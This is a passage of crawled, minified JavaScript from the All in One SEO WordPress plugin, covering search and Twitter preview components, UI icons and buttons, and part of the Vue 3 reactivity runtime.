"+a(parseFloat(r.reviewSnippet.ratingValue).toFixed(2)),1)]),s("div",ae,a(r.getReviewSnippetCountLabel()),1),((y=r.reviewSnippet)==null?void 0:y.price)!==null?(o(),n("div",ce,a(r.getReviewSnippetPriceLabel()),1)):h("",!0)])):h("",!0),(b=(C=i.richResults)==null?void 0:C.anchorLinks)!=null&&b.length?(o(),n("div",le,[(o(!0),n(g,null,w(i.richResults.anchorLinks,(u,_)=>(o(),n(g,{key:`anchor-${_}`},[s("span",pe,a(r.truncate(u,30)),1),_!==i.richResults.anchorLinks.length-1?(o(),n("span",ue," • ")):h("",!0)],64))),128))])):h("",!0),Object.values(r.faq).length?(o(),n("div",_e,[(o(!0),n(g,null,w(r.faq.slice(0,3),(u,_)=>(o(),n("details",{key:`faq-${_}`,class:"aioseo-google-search-preview__faq__container"},[s("summary",he,[s("span",{class:"text-truncate",innerHTML:r.truncate(c.sanitizeString(u.question),60)},null,8,ge),z(T,{width:"20"})]),s("span",{class:"aioseo-google-search-preview__faq__answer",innerHTML:c.sanitizeString(u.answer)},null,8,ve)]))),128))])):h("",!0)],2)}const ke=B(m,[["render",de],["__scopeId","data-v-8ea5ae53"]]);export{ke as C};


--- FILE ---
content_type: application/javascript
request_url: https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/js/Caret.cc16468c.js
body_size: 6104
content:
import{_ as a}from"./_plugin-vue_export-helper.eefbdd86.js";import{o as n,c as s,K as g,a as c,l as f,m as h,q as u,u as L,b as _,t as v,v as $,x as w,H as p}from"./runtime-dom.esm-bundler.c4caba60.js";import{_ as y}from"./default-i18n.20001971.js";let C,d;const fe=(e,t)=>((...o)=>{const l=()=>e(...o);clearTimeout(C),C=setTimeout(l,t)}).call(),Ce=function(e,t){d&&clearTimeout(d),d=setTimeout(e,t)},b={props:{dark:Boolean}},B=c("div",{class:"double-bounce1"},null,-1),k=c("div",{class:"double-bounce2"},null,-1),x=[B,k];function S(e,t,o,l,i,r){return n(),s("div",{class:g(["aioseo-loading-spinner",{dark:o.dark}])},x,2)}const M=a(b,[["render",S]]),Z={key:0,class:"new-badge"},me={__name:"Button",props:{color:String,tag:{type:String,default:"button",description:"Button html tag"},block:Boolean,loading:Boolean,wide:Boolean,disabled:Boolean,type:{type:String,default:"default",description:"Button type (blue|black|green|red|gray|wp-blue)"},nativeType:{type:String,default:"button",description:"Button native type (e.g button, input etc)"},size:{type:String,default:"",description:"Button size (small-table|small|medium|large)"},link:{type:Boolean,description:"Whether button is a link (no borders or background)"},to:{type:[Object,String],description:"The router link object or string"},newBadge:{type:Boolean,description:"Whether to show the new badge"}},setup(e){const o={newBadge:y("NEW!","all-in-one-seo-pack")};return(l,i)=>(n(),f($(e.tag),{type:e.tag==="button"?e.nativeType:"",disabled:e.disabled||e.loading,to:e.tag==="router-link"?e.to:"",onMouseenter:i[0]||(i[0]=r=>l.$emit("mouseenter",r)),onMouseleave:i[1]||(i[1]=r=>l.$emit("mouseleave",r)),class:g(["aioseo-button",[{[e.type]:e.type},{[e.size]:e.size},{"btn-link":e.link},{disabled:e.disabled&&e.tag!=="button"},{color:e.color},{loading:e.loading}]])},{default:h(()=>[u(l.$slots,"loading",{},()=>[e.loading?(n(),f(L(M),{key:0,dark:e.type==="gray"},null,8,["dark"])):_("",!0)]),u(l.$slots,"default"),e.newBadge&&!e.loading?(n(),s("span",Z,v(o.newBadge),1)):_("",!0)]),_:3},40,["type","disabled","to","class"]))}},z={},T={viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg",class:"aioseo-close"},V=c("path",{d:"M11.8211 1.3415L10.6451 0.166504L5.98305 4.82484L1.32097 0.166504L0.14502 1.3415L4.80711 5.99984L0.14502 10.6582L1.32097 11.8332L5.98305 7.17484L10.6451 11.8332L11.8211 10.6582L7.159 5.99984L11.8211 1.3415Z",fill:"currentColor"},null,-1),A=[V];function N(e,t){return n(),s("svg",T,A)}const H=a(z,[["render",N]]),W={emits:["close-alert"],components:{SvgClose:H},props:{type:{type:String,default(){return"blue"}},size:{type:String,default(){return"medium"}},showClose:Boolean}};function j(e,t,o,l,i,r){const m=w("svg-close");return n(),s("div",{class:g(["aioseo-alert",{[o.type]:o.type,[o.size]:o.size}])},[u(e.$slots,"default"),o.showClose?(n(),s("span",{key:0,onClick:t[0]||(t[0]=de=>e.$emit("close-alert")),class:"aioseo-alert-close"},[p(m)])):_("",!0)],2)}const he=a(W,[["render",j]]),D={},E={viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",class:"aioseo-circle-check"},P=c("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M12 2C6.48 2 2 6.48 2 12C2 17.52 6.48 22 12 22C17.52 22 22 17.52 22 12C22 6.48 17.52 2 12 2ZM12 20C7.59 20 4 16.41 4 12C4 7.59 7.59 4 12 4C16.41 4 20 7.59 20 12C20 16.41 16.41 20 12 20ZM10 14.17L16.59 7.58L18 9L10 17L6 13L7.41 11.59L10 14.17Z",fill:"currentColor"},null,-1),q=[P];function K(e,t){return n(),s("svg",E,q)}const Le=a(D,[["render",K]]),O={},R={viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",class:"aioseo-circle-close"},U=c("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M12 2.00006C6.47 2.00006 2 6.47006 2 12.0001C2 17.5301 6.47 22.0001 12 22.0001C17.53 22.0001 22 17.5301 22 12.0001C22 6.47006 17.53 2.00006 12 2.00006ZM14.59 8.00006L12 10.5901L9.41 8.00006L8 9.41006L10.59 12.0001L8 14.5901L9.41 16.0001L12 13.4101L14.59 16.0001L16 14.5901L13.41 12.0001L16 9.41006L14.59 8.00006ZM4 12.0001C4 16.4101 7.59 20.0001 12 20.0001C16.41 20.0001 20 16.4101 20 12.0001C20 7.59006 16.41 4.00006 12 4.00006C7.59 4.00006 4 7.59006 4 12.0001Z",fill:"currentColor"},null,-1),F=[U];function G(e,t){return n(),s("svg",R,F)}const ve=a(O,[["render",G]]),I={},J={viewBox:"0 0 15 16",xmlns:"http://www.w3.org/2000/svg",class:"aioseo-search"},Q=c("path",{d:"M14.8828 14.6152L11.3379 11.0703C11.25 11.0117 11.1621 10.9531 11.0742 10.9531H10.6934C11.6016 9.89844 12.1875 8.49219 12.1875 6.96875C12.1875 3.62891 9.43359 0.875 6.09375 0.875C2.72461 0.875 0 3.62891 0 6.96875C0 10.3379 2.72461 13.0625 6.09375 13.0625C7.61719 13.0625 8.99414 12.5059 10.0781 11.5977V11.9785C10.0781 12.0664 10.1074 12.1543 10.166 12.2422L13.7109 15.7871C13.8574 15.9336 14.0918 15.9336 14.209 15.7871L14.8828 15.1133C15.0293 14.9961 15.0293 14.7617 14.8828 14.6152ZM6.09375 11.6562C3.48633 11.6562 1.40625 9.57617 1.40625 6.96875C1.40625 4.39062 3.48633 2.28125 6.09375 2.28125C8.67188 2.28125 10.7812 4.39062 10.7812 6.96875C10.7812 9.57617 8.67188 11.6562 6.09375 11.6562Z",fill:"currentColor"},null,-1),X=[Q];function Y(e,t){return n(),s("svg",J,X)}const $e=a(I,[["render",Y]]),ee={},te={viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg",class:"aioseo-pencil"},ne=c("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M9.71515 0.919167L11.0802 2.28417C11.3077 2.51167 11.3077 2.87917 11.0802 3.10667L10.0126 4.17417L7.82515 1.98667L8.89265 0.919167C9.00348 0.808333 9.14932 0.75 9.30098 0.75C9.45265 0.75 9.59848 0.8025 9.71515 0.919167ZM0.749268 11.25V9.06252L7.20093 2.61086L9.38843 4.79836L2.93677 11.25H0.749268Z",fill:"currentColor"},null,-1),oe=[ne];function se(e,t){return n(),s("svg",te,oe)}const we=a(ee,[["render",se]]),le={},ae={viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",class:"aioseo-caret"},ce=c("path",{d:"M16.59 8.29492L12 12.8749L7.41 8.29492L6 9.70492L12 15.7049L18 9.70492L16.59 8.29492Z",fill:"currentColor"},null,-1),ie=[ce];function re(e,t){return n(),s("svg",ae,ie)}const pe=a(le,[["render",re]]);export{he as C,ve as S,me as _,Le as a,H as b,pe as c,Ce as d,M as e,we as f,$e as g,fe as h};


--- FILE ---
content_type: application/javascript
request_url: https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/js/regex.8a6101c0.js
body_size: 120
content:
const e=n=>n.replace(/[.*+?^${}()|[\]\\]/g,"\\$&"),r=n=>{try{return new RegExp(n),!0}catch{return!1}};export{e,r as i};


--- FILE ---
content_type: application/javascript
request_url: https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/js/TwitterPreview.c4a76d77.js
body_size: 2317
content:
import{c as h,u as f}from"./index.21ff19c6.js";import{t as S}from"./SchemaStore.e1c60a5d.js";import{B as v}from"./Img.c1967fde.js";import{e as w}from"./Caret.cc16468c.js";import{S as y}from"./Book.e03567fe.js";import{S as C}from"./Profile.a09acebd.js";import{x as a,o as i,c as b,a as e,H as c,t as r,K as I,j as k,l,b as d,Q as B,R as x,q as N,y as A,O,P}from"./runtime-dom.esm-bundler.c4caba60.js";import{_ as V}from"./_plugin-vue_export-helper.eefbdd86.js";const q={setup(){return{optionsStore:h(),rootStore:f()}},components:{BaseImg:v,CoreLoader:w,SvgBook:y,SvgDannieProfile:C},props:{card:String,description:{type:String,required:!0},image:String,loading:{type:Boolean,default:!1},title:{type:String,required:!0}},data(){return{canShowImage:!1}},computed:{appName(){return"All in One SEO"},getCard(){return this.card==="default"?this.optionsStore.options.social.twitter.general.defaultCardType:this.card}},methods:{maybeCanShow(o){this.canShowImage=o},truncate:S}},D=o=>(O("data-v-3ab503eb"),o=o(),P(),o),L={class:"aioseo-twitter-preview"},R={class:"twitter-post"},T={class:"twitter-header"},z={class:"profile-photo"},E={class:"poster"},j={class:"poster-name"},H=D(()=>e("div",{class:"poster-username"}," @aioseopack ",-1)),K={class:"twitter-content"},Q={class:"twitter-site-description"},U={class:"site-domain"},F={class:"site-title"},G={class:"site-description"};function J(o,M,t,m,n,s){const _=a("svg-dannie-profile"),u=a("svg-book"),p=a("core-loader"),g=a("base-img");return i(),b("div",L,[e("div",R,[e("div",T,[e("div",z,[c(_)]),e("div",E,[e("div",j,r(s.appName),1),H])]),e("div",{class:I(["twitter-container",t.image?s.getCard:"summary"])},[e("div",K,[e("div",{class:"twitter-image-preview",style:k({backgroundImage:s.getCard==="summary"&&n.canShowImage?`url('${t.image}')`:""})},[!t.loading&&(!t.image||!n.canShowImage)?(i(),l(u,{key:0})):d("",!0),t.loading?(i(),l(p,{key:1})):d("",!0),B(c(g,{src:t.image,debounce:!1,onCanShow:s.maybeCanShow},null,8,["src","onCanShow"]),[[x,s.getCard==="summary_large_image"&&n.canShowImage]])],4),e("div",Q,[e("div",U,[N(o.$slots,"site-url",{},()=>[A(r(m.rootStore.aioseo.urls.domain),1)],!0)]),e("div",F,r(s.truncate(t.title,70)),1),e("div",G,r(s.truncate(t.description,105)),1)])])],2)])])}const se=V(q,[["render",J],["__scopeId","data-v-3ab503eb"]]);export{se as C};


--- FILE ---
content_type: application/javascript
request_url: https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/js/runtime-dom.esm-bundler.c4caba60.js
body_size: 93883
content:
/**
* @vue/shared v3.4.31
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**//*! #__NO_SIDE_EFFECTS__ */function kn(e,t){const n=new Set(e.split(","));return s=>n.has(s)}const z={},Et=[],_e=()=>{},ko=()=>!1,zt=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),Is=e=>e.startsWith("onUpdate:"),se=Object.assign,Ms=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},Bo=Object.prototype.hasOwnProperty,X=(e,t)=>Bo.call(e,t),L=Array.isArray,Ct=e=>It(e)==="[object Map]",gt=e=>It(e)==="[object Set]",cr=e=>It(e)==="[object Date]",Uo=e=>It(e)==="[object RegExp]",j=e=>typeof e=="function",oe=e=>typeof e=="string",Le=e=>typeof e=="symbol",te=e=>e!==null&&typeof e=="object",Fs=e=>(te(e)||j(e))&&j(e.then)&&j(e.catch),zr=Object.prototype.toString,It=e=>zr.call(e),$o=e=>It(e).slice(8,-1),ei=e=>It(e)==="[object Object]",Ls=e=>oe(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,Tt=kn(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),Bn=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},jo=/-(\w)/g,be=Bn(e=>e.replace(jo,(t,n)=>n?n.toUpperCase():"")),Ko=/\B([A-Z])/g,xe=Bn(e=>e.replace(Ko,"-$1").toLowerCase()),Un=Bn(e=>e.charAt(0).toUpperCase()+e.slice(1)),En=Bn(e=>e?`on${Un(e)}`:""),Pe=(e,t)=>!Object.is(e,t),vt=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},ti=(e,t,n,s=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:s,value:n})},Sn=e=>{const t=parseFloat(e);return isNaN(t)?e:t},Rn=e=>{const t=oe(e)?Number(e):NaN;return isNaN(t)?e:t};let fr;const ni=()=>fr||(fr=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{}),Wo="Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt,console,Error",Go=kn(Wo);function $n(e){if(L(e)){const t={};for(let n=0;n<e.length;n++){const s=e[n],r=oe(s)?Xo(s):$n(s);if(r)for(const i in r)t[i]=r[i]}return t}else if(oe(e)||te(e))return e}const qo=/;(?![^(]*\))/g,Jo=/:([^]+)/,Yo=/\/\*[^]*?\*\//g;function Xo(e){const t={};return e.replace(Yo,"").split(qo).forEach(n=>{if(n){const s=n.split(Jo);s.length>1&&(t[s[0].trim()]=s[1].trim())}}),t}function jn(e){let t="";if(oe(e))t=e;else if(L(e))for(let n=0;n<e.length;n++){const s=jn(e[n]);s&&(t+=s+" ")}else if(te(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function Nf(e){if(!e)return null;let{class:t,style:n}=e;return t&&!oe(t)&&(e.class=jn(t)),n&&(e.style=$n(n)),e}const Zo="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",Qo=kn(Zo);function si(e){return!!e||e===""}function zo(e,t){if(e.length!==t.length)return!1;let n=!0;for(let s=0;n&&s<e.length;s++)n=ze(e[s],t[s]);return n}function ze(e,t){if(e===t)return!0;let n=cr(e),s=cr(t);if(n||s)return n&&s?e.getTime()===t.getTime():!1;if(n=Le(e),s=Le(t),n||s)return e===t;if(n=L(e),s=L(t),n||s)return n&&s?zo(e,t):!1;if(n=te(e),s=te(t),n||s){if(!n||!s)return!1;const r=Object.keys(e).length,i=Object.keys(t).length;if(r!==i)return!1;for(const o in e){const l=e.hasOwnProperty(o),c=t.hasOwnProperty(o);if(l&&!c||!l&&c||!ze(e[o],t[o]))return!1}}return String(e)===String(t)}function Kn(e,t){return e.findIndex(n=>ze(n,t))}const ri=e=>!!(e&&e.__v_isRef===!0),el=e=>oe(e)?e:e==null?"":L(e)||te(e)&&(e.toString===zr||!j(e.toString))?ri(e)?el(e.value):JSON.stringify(e,ii,2):String(e),ii=(e,t)=>ri(t)?ii(e,t.value):Ct(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[s,r],i)=>(n[ns(s,i)+" =>"]=r,n),{})}:gt(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>ns(n))}:Le(t)?ns(t):te(t)&&!L(t)&&!ei(t)?String(t):t,ns=(e,t="")=>{var n;return Le(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};/**
* @vue/reactivity v3.4.31
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let Te;class oi{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this.parent=Te,!t&&Te&&(this.index=(Te.scopes||(Te.scopes=[])).push(this)-1)}get active(){return this._active}run(t){if(this._active){const n=Te;try{return Te=this,t()}finally{Te=n}}}on(){Te=this}off(){Te=this.parent}stop(t){if(this._active){let n,s;for(n=0,s=this.effects.length;n<s;n++)this.effects[n].stop();for(n=0,s=this.cleanups.length;n<s;n++)this.cleanups[n]();if(this.scopes)for(n=0,s=this.scopes.length;n<s;n++)this.scopes[n].stop(!0);if(!this.detached&&this.parent&&!t){const r=this.parent.scopes.pop();r&&r!==this&&(this.parent.scopes[this.index]=r,r.index=this.index)}this.parent=void 0,this._active=!1}}}function If(e){return new oi(e)}function li(e,t=Te){t&&t.active&&t.effects.push(e)}function tl(){return Te}function Mf(e){Te&&Te.cleanups.push(e)}let ct;class Kt{constructor(t,n,s,r){this.fn=t,this.trigger=n,this.scheduler=s,this.active=!0,this.deps=[],this._dirtyLevel=4,this._trackId=0,this._runnings=0,this._shouldSchedule=!1,this._depsLength=0,li(this,r)}get dirty(){if(this._dirtyLevel===2||this._dirtyLevel===3){this._dirtyLevel=1,tt();for(let t=0;t<this._depsLength;t++){const n=this.deps[t];if(n.computed&&(nl(n.computed),this._dirtyLevel>=4))break}this._dirtyLevel===1&&(this._dirtyLevel=0),nt()}return this._dirtyLevel>=4}set dirty(t){this._dirtyLevel=t?4:0}run(){if(this._dirtyLevel=0,!this.active)return this.fn();let t=Ze,n=ct;try{return Ze=!0,ct=this,this._runnings++,ur(this),this.fn()}finally{ar(this),this._runnings--,ct=n,Ze=t}}stop(){this.active&&(ur(this),ar(this),this.onStop&&this.onStop(),this.active=!1)}}function nl(e){return e.value}function ur(e){e._trackId++,e._depsLength=0}function ar(e){if(e.deps.length>e._depsLength){for(let t=e._depsLength;t<e.deps.length;t++)ci(e.deps[t],e);e.deps.length=e._depsLength}}function ci(e,t){const n=e.get(t);n!==void 0&&t._trackId!==n&&(e.delete(t),e.size===0&&e.cleanup())}function Ff(e,t){e.effect instanceof Kt&&(e=e.effect.fn);const n=new Kt(e,_e,()=>{n.dirty&&n.run()});t&&(se(n,t),t.scope&&li(n,t.scope)),(!t||!t.lazy)&&n.run();const s=n.run.bind(n);return s.effect=n,s}function Lf(e){e.effect.stop()}let Ze=!0,as=0;const fi=[];function tt(){fi.push(Ze),Ze=!1}function nt(){const e=fi.pop();Ze=e===void 0?!0:e}function Hs(){as++}function Vs(){for(as--;!as&&ds.length;)ds.shift()()}function ui(e,t,n){if(t.get(e)!==e._trackId){t.set(e,e._trackId);const s=e.deps[e._depsLength];s!==t?(s&&ci(s,e),e.deps[e._depsLength++]=t):e._depsLength++}}const ds=[];function ai(e,t,n){Hs();for(const s of e.keys()){let r;s._dirtyLevel<t&&(r??(r=e.get(s)===s._trackId))&&(s._shouldSchedule||(s._shouldSchedule=s._dirtyLevel===0),s._dirtyLevel=t),s._shouldSchedule&&(r??(r=e.get(s)===s._trackId))&&(s.trigger(),(!s._runnings||s.allowRecurse)&&s._dirtyLevel!==2&&(s._shouldSchedule=!1,s.scheduler&&ds.push(s.scheduler)))}Vs()}const di=(e,t)=>{const n=new Map;return n.cleanup=e,n.computed=t,n},On=new WeakMap,ft=Symbol(""),hs=Symbol("");function Ee(e,t,n){if(Ze&&ct){let s=On.get(e);s||On.set(e,s=new Map);let r=s.get(n);r||s.set(n,r=di(()=>s.delete(n))),ui(ct,r)}}function Ue(e,t,n,s,r,i){const o=On.get(e);if(!o)return;let l=[];if(t==="clear")l=[...o.values()];else if(n==="length"&&L(e)){const c=Number(s);o.forEach((u,d)=>{(d==="length"||!Le(d)&&d>=c)&&l.push(u)})}else switch(n!==void 0&&l.push(o.get(n)),t){case"add":L(e)?Ls(n)&&l.push(o.get("length")):(l.push(o.get(ft)),Ct(e)&&l.push(o.get(hs)));break;case"delete":L(e)||(l.push(o.get(ft)),Ct(e)&&l.push(o.get(hs)));break;case"set":Ct(e)&&l.push(o.get(ft));break}Hs();for(const c of l)c&&ai(c,4);Vs()}function sl(e,t){const n=On.get(e);return n&&n.get(t)}const rl=kn("__proto__,__v_isRef,__isVue"),hi=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(Le)),dr=il();function il(){const e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...n){const s=Z(this);for(let i=0,o=this.length;i<o;i++)Ee(s,"get",i+"");const r=s[t](...n);return r===-1||r===!1?s[t](...n.map(Z)):r}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...n){tt(),Hs();const s=Z(this)[t].apply(this,n);return Vs(),nt(),s}}),e}function ol(e){Le(e)||(e=String(e));const t=Z(this);return Ee(t,"has",e),t.hasOwnProperty(e)}class pi{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,s){const r=this._isReadonly,i=this._isShallow;if(n==="__v_isReactive")return!r;if(n==="__v_isReadonly")return r;if(n==="__v_isShallow")return i;if(n==="__v_raw")return s===(r?i?Ei:bi:i?yi:_i).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(s)?t:void 0;const o=L(t);if(!r){if(o&&X(dr,n))return Reflect.get(dr,n,s);if(n==="hasOwnProperty")return ol}const l=Reflect.get(t,n,s);return(Le(n)?hi.has(n):rl(n))||(r||Ee(t,"get",n),i)?l:pe(l)?o&&Ls(n)?l:l.value:te(l)?r?Ci(l):ks(l):l}}class gi extends pi{constructor(t=!1){super(!1,t)}set(t,n,s,r){let i=t[n];if(!this._isShallow){const c=Wt(i);if(!Pn(s)&&!Wt(s)&&(i=Z(i),s=Z(s)),!L(t)&&pe(i)&&!pe(s))return c?!1:(i.value=s,!0)}const o=L(t)&&Ls(n)?Number(n)<t.length:X(t,n),l=Reflect.set(t,n,s,r);return t===Z(r)&&(o?Pe(s,i)&&Ue(t,"set",n,s):Ue(t,"add",n,s)),l}deleteProperty(t,n){const s=X(t,n);t[n];const r=Reflect.deleteProperty(t,n);return r&&s&&Ue(t,"delete",n,void 0),r}has(t,n){const s=Reflect.has(t,n);return(!Le(n)||!hi.has(n))&&Ee(t,"has",n),s}ownKeys(t){return Ee(t,"iterate",L(t)?"length":ft),Reflect.ownKeys(t)}}class mi extends pi{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const ll=new gi,cl=new mi,fl=new gi(!0),ul=new mi(!0),Ds=e=>e,Wn=e=>Reflect.getPrototypeOf(e);function ln(e,t,n=!1,s=!1){e=e.__v_raw;const r=Z(e),i=Z(t);n||(Pe(t,i)&&Ee(r,"get",t),Ee(r,"get",i));const{has:o}=Wn(r),l=s?Ds:n?Bs:Gt;if(o.call(r,t))return l(e.get(t));if(o.call(r,i))return l(e.get(i));e!==r&&e.get(t)}function cn(e,t=!1){const n=this.__v_raw,s=Z(n),r=Z(e);return t||(Pe(e,r)&&Ee(s,"has",e),Ee(s,"has",r)),e===r?n.has(e):n.has(e)||n.has(r)}function fn(e,t=!1){return e=e.__v_raw,!t&&Ee(Z(e),"iterate",ft),Reflect.get(e,"size",e)}function hr(e){e=Z(e);const t=Z(this);return Wn(t).has.call(t,e)||(t.add(e),Ue(t,"add",e,e)),this}function pr(e,t){t=Z(t);const n=Z(this),{has:s,get:r}=Wn(n);let i=s.call(n,e);i||(e=Z(e),i=s.call(n,e));const o=r.call(n,e);return n.set(e,t),i?Pe(t,o)&&Ue(n,"set",e,t):Ue(n,"add",e,t),this}function gr(e){const t=Z(this),{has:n,get:s}=Wn(t);let r=n.call(t,e);r||(e=Z(e),r=n.call(t,e)),s&&s.call(t,e);const i=t.delete(e);return r&&Ue(t,"delete",e,void 0),i}function mr(){const e=Z(this),t=e.size!==0,n=e.clear();return t&&Ue(e,"clear",void 0,void 0),n}function un(e,t){return function(s,r){const i=this,o=i.__v_raw,l=Z(o),c=t?Ds:e?Bs:Gt;return!e&&Ee(l,"iterate",ft),o.forEach((u,d)=>s.call(r,c(u),c(d),i))}}function an(e,t,n){return function(...s){const r=this.__v_raw,i=Z(r),o=Ct(i),l=e==="entries"||e===Symbol.iterator&&o,c=e==="keys"&&o,u=r[e](...s),d=n?Ds:t?Bs:Gt;return!t&&Ee(i,"iterate",c?hs:ft),{next(){const{value:h,done:g}=u.next();return g?{value:h,done:g}:{value:l?[d(h[0]),d(h[1])]:d(h),done:g}},[Symbol.iterator](){return this}}}}function Ke(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function al(){const e={get(i){return ln(this,i)},get size(){return fn(this)},has:cn,add:hr,set:pr,delete:gr,clear:mr,forEach:un(!1,!1)},t={get(i){return ln(this,i,!1,!0)},get size(){return fn(this)},has:cn,add:hr,set:pr,delete:gr,clear:mr,forEach:un(!1,!0)},n={get(i){return ln(this,i,!0)},get size(){return fn(this,!0)},has(i){return cn.call(this,i,!0)},add:Ke("add"),set:Ke("set"),delete:Ke("delete"),clear:Ke("clear"),forEach:un(!0,!1)},s={get(i){return ln(this,i,!0,!0)},get size(){return fn(this,!0)},has(i){return cn.call(this,i,!0)},add:Ke("add"),set:Ke("set"),delete:Ke("delete"),clear:Ke("clear"),forEach:un(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(i=>{e[i]=an(i,!1,!1),n[i]=an(i,!0,!1),t[i]=an(i,!1,!0),s[i]=an(i,!0,!0)}),[e,n,t,s]}const[dl,hl,pl,gl]=al();function Gn(e,t){const n=t?e?gl:pl:e?hl:dl;return(s,r,i)=>r==="__v_isReactive"?!e:r==="__v_isReadonly"?e:r==="__v_raw"?s:Reflect.get(X(n,r)&&r in s?n:s,r,i)}const ml={get:Gn(!1,!1)},_l={get:Gn(!1,!0)},yl={get:Gn(!0,!1)},bl={get:Gn(!0,!0)},_i=new WeakMap,yi=new WeakMap,bi=new WeakMap,Ei=new WeakMap;function El(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function Cl(e){return e.__v_skip||!Object.isExtensible(e)?0:El($o(e))}function ks(e){return Wt(e)?e:qn(e,!1,ll,ml,_i)}function Tl(e){return qn(e,!1,fl,_l,yi)}function Ci(e){return qn(e,!0,cl,yl,bi)}function Hf(e){return qn(e,!0,ul,bl,Ei)}function qn(e,t,n,s,r){if(!te(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const i=r.get(e);if(i)return i;const o=Cl(e);if(o===0)return e;const l=new Proxy(e,o===2?s:n);return r.set(e,l),l}function kt(e){return Wt(e)?kt(e.__v_raw):!!(e&&e.__v_isReactive)}function Wt(e){return!!(e&&e.__v_isReadonly)}function Pn(e){return!!(e&&e.__v_isShallow)}function Ti(e){return e?!!e.__v_raw:!1}function Z(e){const t=e&&e.__v_raw;return t?Z(t):e}function vl(e){return Object.isExtensible(e)&&ti(e,"__v_skip",!0),e}const Gt=e=>te(e)?ks(e):e,Bs=e=>te(e)?Ci(e):e;class vi{constructor(t,n,s,r){this.getter=t,this._setter=n,this.dep=void 0,this.__v_isRef=!0,this.__v_isReadonly=!1,this.effect=new Kt(()=>t(this._value),()=>xt(this,this.effect._dirtyLevel===2?2:3)),this.effect.computed=this,this.effect.active=this._cacheable=!r,this.__v_isReadonly=s}get value(){const t=Z(this);return(!t._cacheable||t.effect.dirty)&&Pe(t._value,t._value=t.effect.run())&&xt(t,4),Us(t),t.effect._dirtyLevel>=2&&xt(t,2),t._value}set value(t){this._setter(t)}get _dirty(){return this.effect.dirty}set _dirty(t){this.effect.dirty=t}}function xl(e,t,n=!1){let s,r;const i=j(e);return i?(s=e,r=_e):(s=e.get,r=e.set),new vi(s,r,i||!r,n)}function Us(e){var t;Ze&&ct&&(e=Z(e),ui(ct,(t=e.dep)!=null?t:e.dep=di(()=>e.dep=void 0,e instanceof vi?e:void 0)))}function xt(e,t=4,n,s){e=Z(e);const r=e.dep;r&&ai(r,t)}function pe(e){return!!(e&&e.__v_isRef===!0)}function Cn(e){return xi(e,!1)}function Vf(e){return xi(e,!0)}function xi(e,t){return pe(e)?e:new wl(e,t)}class wl{constructor(t,n){this.__v_isShallow=n,this.dep=void 0,this.__v_isRef=!0,this._rawValue=n?t:Z(t),this._value=n?t:Gt(t)}get value(){return Us(this),this._value}set value(t){const n=this.__v_isShallow||Pn(t)||Wt(t);t=n?t:Z(t),Pe(t,this._rawValue)&&(this._rawValue,this._rawValue=t,this._value=n?t:Gt(t),xt(this,4))}}function Df(e){xt(e,4)}function wi(e){return pe(e)?e.value:e}function kf(e){return j(e)?e():wi(e)}const Al={get:(e,t,n)=>wi(Reflect.get(e,t,n)),set:(e,t,n,s)=>{const r=e[t];return pe(r)&&!pe(n)?(r.value=n,!0):Reflect.set(e,t,n,s)}};function Ai(e){return kt(e)?e:new Proxy(e,Al)}class Sl{constructor(t){this.dep=void 0,this.__v_isRef=!0;const{get:n,set:s}=t(()=>Us(this),()=>xt(this));this._get=n,this._set=s}get value(){return this._get()}set value(t){this._set(t)}}function Rl(e){return new Sl(e)}function Bf(e){const t=L(e)?new Array(e.length):{};for(const n in e)t[n]=Si(e,n);return t}class Ol{constructor(t,n,s){this._object=t,this._key=n,this._defaultValue=s,this.__v_isRef=!0}get value(){const t=this._object[this._key];return t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return 